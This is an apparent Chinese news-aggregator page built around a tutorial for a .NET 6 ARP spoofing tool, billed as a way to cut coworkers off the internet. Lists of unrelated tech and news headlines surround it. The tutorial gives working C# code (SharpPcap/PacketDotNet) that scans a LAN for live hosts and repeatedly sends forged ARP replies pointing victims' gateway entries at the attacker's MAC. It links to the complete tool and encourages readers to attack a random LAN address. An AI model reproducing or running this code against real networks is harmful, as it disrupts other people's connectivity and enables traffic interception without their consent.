最新要闻
- word文档怎么做思维导图?word文档怎么做小抄?
- 宏碁4750g怎么进入bios?宏碁4750G需要哪些驱动?
- 电视机顶盒怎么破解?电视机顶盒哪个牌子好用?
- 诺基亚710上市价格是多少?诺基亚710手机现在能用吗?
- 天然气热值是多少大卡?天然气热值换算表
- 焦点报道:直播间疯狂刷礼物可能是在洗钱:网络水军用千部手机给主播打赏 最多刷10亿元
- 国产操作系统deepin推送20.8版本:wine应用开启速度获得提升
- 联想PC小新桌面助手上线:实用性堪比手机控制中心
- 无叶无根无枝条的花你见过没?曾消失30年:开败后就变黑
- 世界今亮点!《原神》《幻塔》都败了!《MARVEL SNAP》摘得TGA 2022年度最佳手游
- 【全球播资讯】RTX 3050加持 联想轻薄旗舰本小新Pro 16史低价:5799元
- 【聚看点】特斯拉左转失控 车主称刹车和方向盘突然变硬:官方售后回应尴尬
- 观热点:海外经销商顶不住:RTX 4080英国又降价 轻松降近900元还会继续
- 焦点播报:首批车主反馈良好!恒驰汽车回应停工停产传闻:恒驰5按计划交付
- 即时焦点:谷歌Chrome浏览器新模式上线:最多可减少30%内存占用
- 每日消息!2岁就给爹打工 马斯克给儿子发了一张工牌
手机

iphone11大小尺寸是多少?苹果iPhone11和iPhone13的区别是什么?

警方通报辅警执法直播中被撞飞:犯罪嫌疑人已投案
- iphone11大小尺寸是多少?苹果iPhone11和iPhone13的区别是什么?
- 警方通报辅警执法直播中被撞飞:犯罪嫌疑人已投案
- 男子被关545天申国赔:获赔18万多 驳回精神抚慰金
- 3天内26名本土感染者,辽宁确诊人数已超安徽
- 广西柳州一男子因纠纷杀害三人后自首
- 洱海坠机4名机组人员被批准为烈士 数千干部群众悼念
家电
世界热消息:.net6制作让同事不能上网的arp欺骗工具
摘一段来自网上的arp欺诈解释:ARP欺骗(ARP spoofing),又称ARP毒化(ARP poisoning,网络上多译为ARP病毒)或ARP攻击,是针对以太网地址解析协议(ARP)的一种攻击技术,通过欺骗局域网内访问者PC的网关MAC地址,使访问者PC错以为攻击者更改后的MAC地址是网关的MAC,导致网络不通。此种攻击可让攻击者获取局域网上的数据包甚至可篡改数据包,且可让网络上特定计算机或所有计算机无法正常连线。换做我的话就是:告诉目标主机错误的网关MAC地址,这样直接让目标主机无法通过网关访问互联网或者其他网段的以太网。
目录- 主机欺诈
- 工具
- 实战
- 获取本机所有的网络设备
- 获取对应设备的ip和mac地址,以及网关ip
- 获取网关mac地址
- 扫描局域网内活动ip和mac地址
- 指定ip/ips攻击
- 效果
- 工具页面
- 完整代码和工具
主机欺诈
创建一个arp包,将网关ip地址和错误的网关mac地址发送给目标主机,让主机更新错误的mac-ip地址映射到缓存中。
工具
开源的.net arp库: SharpPcap,PacketDotNet项目中导入:
 (相关资料图)
(相关资料图)
实战
获取本机所有的网络设备
LibPcapLiveDeviceList.Instance获取对应设备的ip和mac地址,以及网关ip
foreach (var address in LibPcapLiveDevice.Addresses){ if (address.Addr.type == Sockaddr.AddressTypes.AF_INET_AF_INET6) { //ipv4地址 if (address.Addr.ipAddress.AddressFamily == AddressFamily.InterNetwork) { LocalIp = address.Addr.ipAddress; break; } }}foreach (var address in LibPcapLiveDevice.Addresses){ if (address.Addr.type == Sockaddr.AddressTypes.HARDWARE) { LocalMac = address.Addr.hardwareAddress; // 本机MAC }}var gw = LibPcapLiveDevice.Interface.GatewayAddresses; // 网关IP//ipv4的gatewayGatewayIp = gw?.FirstOrDefault(x => x.AddressFamily == AddressFamily.InterNetwork);获取网关mac地址
通过发送arp包到网关,获取响应包,从响应包中获取mac地址。1.创建arp包
var ethernetPacket = new EthernetPacket(localMac, PhysicalAddress.Parse("FF-FF-FF-FF-FF-FF"), EthernetType.Arp);var arpPacket = new ArpPacket(ArpOperation.Request, PhysicalAddress.Parse("00-00-00-00-00-00"), destinationIP, localMac, localIP);ethernetPacket.PayloadPacket = arpPacket;2.发送arp包到网关,并且等待下一个回复包。
LibPcapLiveDevice.Open(DeviceModes.Promiscuous, 20);LibPcapLiveDevice.Filter = arpFilter;var lastRequestTime = DateTime.FromBinary(0);var requestInterval = TimeSpan.FromMilliseconds(200);ArpPacket arpPacket = null;var timeoutDateTime = DateTime.Now + _timeout;while (DateTime.Now < timeoutDateTime){ if (requestInterval < (DateTime.Now - lastRequestTime)) { LibPcapLiveDevice.SendPacket(request); lastRequestTime = DateTime.Now; } if (LibPcapLiveDevice.GetNextPacket(out var packet) > 0) { if (packet.Device.LinkType != LinkLayers.Ethernet) { continue; } var pack = Packet.ParsePacket(packet.Device.LinkType, packet.Data.ToArray()); arpPacket = pack.Extract(); if (arpPacket == null)//是否是一个arp包 { continue; } if (arpPacket.SenderProtocolAddress.Equals(destIP)) { break; } }}// free the deviceLibPcapLiveDevice.Close();return arpPacket?.SenderHardwareAddress; 扫描局域网内活动ip和mac地址
1.设置扫描的ip区间,生成每个ip的arp请求包
var arpPackets = new Packet[targetIPList.Count];for (int i = 0; i < arpPackets.Length; ++i){ arpPackets[i] = BuildRequest(targetIPList[i], LocalMac, LocalIp);}2.发送arp包到各个ip,如果回复了则在线,超时则认为不活动
if (_cancellationTokenSource.IsCancellationRequested){ break;}var lastRequestTime = DateTime.FromBinary(0);var requestInterval = TimeSpan.FromMilliseconds(200);var timeoutDateTime = DateTime.Now + _timeout;while (DateTime.Now < timeoutDateTime){ if (_cancellationTokenSource.IsCancellationRequested) { break; } if (requestInterval < (DateTime.Now - lastRequestTime)) { LibPcapLiveDevice.SendPacket(arpPackets[i]); lastRequestTime = DateTime.Now; } if (LibPcapLiveDevice.GetNextPacket(out var packet) > 0) { if (packet.Device.LinkType != LinkLayers.Ethernet) { continue; } var pack = Packet.ParsePacket(packet.Device.LinkType, packet.Data.ToArray()); var arpPacket = pack.Extract(); if (arpPacket == null) { continue; } //回复的arp包并且是我们请求的ip地址 if (arpPacket.SenderProtocolAddress.Equals(targetIPList[i])) { Application.Current.Dispatcher.Invoke(() => { ///增加到IPlist中 Computers.Add(new Computer() { IPAddress = arpPacket.SenderProtocolAddress.ToString(), MacAddress = arpPacket.SenderHardwareAddress?.ToString(), }); }); break; } }} 指定ip/ips攻击
攻击包就不能创建请求包, 应该伪造一个来自网关的响应包,从而将网关错误的mac地址更新到目标主机的缓存中。1.创建错误的响应包
private Packet BuildResponse(IPAddress destIP, PhysicalAddress destMac, IPAddress senderIP, PhysicalAddress senderMac){ var ethernetPacket = new EthernetPacket(senderMac, destMac, EthernetType.Arp); var arpPacket = new ArpPacket(ArpOperation.Response, destMac, destIP, senderMac, senderIP); ethernetPacket.PayloadPacket = arpPacket; return ethernetPacket;}调用创建arp响应包,但是可以看到最后一个mac地址,应该是网关的mac地址,我们替换成了自己本地mac地址。
BuildResponse(IPAddress.Parse(compute.IPAddress), PhysicalAddress.Parse(compute.MacAddress), GatewayIp, LocalMac);2.直接以1000ms的间隔轮询发送响应包到目标主机
var aTask = Task.Run(async () =>{ while (true) { if (_cancellationTokenSource1.IsCancellationRequested) { break; } try { LibPcapLiveDevice.SendPacket(packet); } catch (Exception ex) { MessageBox.Show(ex.Message); } await Task.Delay(1000); } LibPcapLiveDevice.Close();}, _cancellationTokenSource1.Token);效果
随机选一个局域网ip攻击它吧!看他不能上网的样子。切记仅限于娱乐,不要影响任何工作和业务。
工具页面
完整代码和工具
https://github.com/BruceQiu1996/ArpSpoofing
关键词: 网络设备
-

世界热消息:.net6制作让同事不能上网的arp欺骗工具
摘一段来自网上的arp欺诈解释:ARP欺骗(ARPspoofing),又称ARP毒化(ARPpoisoning,网络上多译为ARP病...
来源: -

-

-

世界热消息:.net6制作让同事不能上网的arp欺骗工具
每日热门:如何利用 A/B 实验提升产品用户留存? 看字节实战案例给你答案!
chatGPT辣么火,你却不会注册
每日速讯:2022最新上传ipa到appstore的步骤说明
怎么在电脑上查看iPhone定位?iphone定位不准怎么校正?
怎么验证windows是不是正版?验证windows正版的方法有哪些?
光大银行信用卡额度一般是多少?光大银行信用卡怎么查询进度?
银行卡号泄露有危险吗?银行卡号泄露挂失有用吗?
空调怎么省电?空调省电的正确用法有哪些?
word文档怎么做思维导图?word文档怎么做小抄?
宏碁4750g怎么进入bios?宏碁4750G需要哪些驱动?
电视机顶盒怎么破解?电视机顶盒哪个牌子好用?
诺基亚710上市价格是多少?诺基亚710手机现在能用吗?
天然气热值是多少大卡?天然气热值换算表
环球热议:行为管理(锐捷业务软件篇)
焦点报道:直播间疯狂刷礼物可能是在洗钱:网络水军用千部手机给主播打赏 最多刷10亿元
国产操作系统deepin推送20.8版本:wine应用开启速度获得提升
联想PC小新桌面助手上线:实用性堪比手机控制中心
无叶无根无枝条的花你见过没?曾消失30年:开败后就变黑
世界今亮点!《原神》《幻塔》都败了!《MARVEL SNAP》摘得TGA 2022年度最佳手游
【全球速看料】BI智慧仓储行业应用方案,让你的仓储物流不再复杂
【全球播资讯】RTX 3050加持 联想轻薄旗舰本小新Pro 16史低价:5799元
【聚看点】特斯拉左转失控 车主称刹车和方向盘突然变硬:官方售后回应尴尬
观热点:海外经销商顶不住:RTX 4080英国又降价 轻松降近900元还会继续
焦点播报:首批车主反馈良好!恒驰汽车回应停工停产传闻:恒驰5按计划交付
即时焦点:谷歌Chrome浏览器新模式上线:最多可减少30%内存占用
每日消息!2岁就给爹打工 马斯克给儿子发了一张工牌
世界球精选!《仙剑奇侠传七》更新2.0版本:体积直接减半 内存、显存占用更低
振奋!全球首架C919今日交付中国东方航空:大家啥时候能坐上国产大飞机?
真实感渲染:变换(二维与三维)
老年人到底要不要打新冠疫苗?怎么打?一文说清
世界实时:对称加密
信息:CSS相对定位3大应用场景5个实战应用案例详解
今日最新!FreeSWITCH学习笔记:系统架构
Redis主从复制,哨兵模式和集群模式
漏洞预警:宝塔面板疑似出现高危漏洞
看不上油改电 要不来看看电改油?3000公里不用充电
友商旗舰陆续发布 产品经理:小米13毫无压力
焦点热文:支付宝可以绑境外银行卡了:4步搞定 直接扫码
世界快消息!SpringBoot中统一日志管理
MAUI新生3.5-深入理解XAML:行为Behavior
动态焦点:人工智能ChatGPT被玩坏了
世界百事通!卖不动车后 特斯拉上海工厂最新现状:闲下来了
天天速看:激光投影成了香饽饽!第三季度市场出货量17.5万台
苹果感受下!宋紫薇道出环保真谛:都用一套充电器才是真环保
直播两大奇观上演:火星冲日巧遇火星伴月 下次这么亮得等2033年
年薪90万 却起诉公司太无聊:每天上班只能摸鱼
全球今热点:JIT 即时编译 (史上最全)
喜大普奔!欧盟要求统一使用Type-C时间确定:苹果iPhone必须要换USB-C
被批沉闷 影迷吐槽矫情!《阿凡达2》首映后好评率超95% 首选必看IMAX 3D版
热点!卢伟冰:电竞手机注定要消亡
既是口罩又能降噪听歌!戴森发布空气净化耳机Dyson Zone:中国网友狂吐槽
天天快报!镜头可伸缩!传音发布Tecno Phantom X2系列新机
SK海力士研发全球最快内存:超越DDR5-4800 80%!
环球短讯!小米13多次被偷跑 法务“好心”提醒:可判3-10年
12代i7售价过万!传音推出Tecno MegaBook S1笔记本
看点:印度推首款黄金ATM机 插卡取金币的机子你用过吗?
【全球时快讯】俩孩童遇电梯迫降从16楼坠至1楼:万幸平安无事
排面!小刀电动车成芜湖官方指定用车:渔政、城管都在用
Model-Agnostic Meta-Learning (MAML) 理解
当前焦点!用HTML CSS 实现简洁美观的时间线(历史年表)
世界快资讯丨Win7/8.1再见了!前两大浏览器Chrome和Edge最新版均已放弃支持
环球关注:纯洁的曲线之美:索泰发布RTX 40 AMP月白显卡
环球即时:绿源、松果牌部分电动自行车召回 原因均是后尾灯反光
记录--微信小程序获取用户信息(附代码、流程图)
天天快看:13 Javac将源码编译为字节码的过程
每日精选:数据安全新战场,EasyMR为企业筑起“安全防线”
环球通讯!江淮大众退出历史!大众安徽首台预量产车下线:MEB纯电平台、对标Model Y
ThinkPad X1 Carbon 30周年纪念版开卖:18999元!只有300台
环球报道:可换京东100元充值卡:微软奖励积分计划国区上线
环球热消息:没钱买车了?乘联会公布11月零售销量:14年来首次“旺季”环比下滑
世界热点评!7399元大杀器?AMD RX 7900 XT显卡性能跑分首曝:不及期望
热讯:AI绘画,画你心中所想!【飞链云版图】,圆你心中所梦!
小米13 Pro旷野绿至尊套装公布:一整套全是绿的!
【天天时快讯】利润减少18亿!宗庆后承诺娃哈哈3万员工工资不降年终奖照发:网友直呼良心
焦点资讯:启动性能提升50%!Win11安卓子系统升级Android 13
每日看点!宁德时代拿下本田汽车超级大单 2030年前供货123GWh电池
全球速读:ChatGPT国产平替出现了:APP商店就能下载 还可给AI加人设
速看:【智能PDU】智慧网络远程电源开关管理系统
全球短讯!Python中12个常用模块的使用教程
你知道“智慧城市”是什么吗?
前沿资讯!NOIP2022第二题喵了个喵题解与SPJ
视点!libmongoc库和libbson库的使用
iQOO 11性能猛挤牙膏:130万跑分、内存秒变24GB
一块屏幕同时两种刷新率!iQOO 11支持LTPO4.0+分区高刷
最新快讯!领124元神券!蒙牛Nopa燃型低脂纤维奶昔牛乳大促:10瓶35元
《阿凡达2》首映后被批了 影评人:剧情没第一部好看!全片冗长、台词沉闷
Redis这个内存回收,确实有点牛逼!!!
Azure Devops 流水线任务插件开发教程 (1/3) —— Quick Start
滚动:一行代码 网页变灰
百度爱番番基于图技术、流式计算的实时CDP建设实践
世界微速讯:PDF转Word完全指南:3大方法满足各种场景!
Win10无Internet访问权限怎么解决?无Internet访问权限的原因
iphone11大小尺寸是多少?苹果iPhone11和iPhone13的区别是什么?
京东怎么分期付款?京东怎么看一共花了多少钱?
photoshopcs4序列号有哪些?pscs4的永久序列号分享
【天天报资讯】云边协同下的统一应用管理: 基于 OpenYurt 和 KubeVela 的解决方案
苹果手机显示iPhone已停用怎么办?iphone已停用是什么意思?
全球速读:行为管理(锐捷无线篇)
环球热议:app提交上架最新流程 ios





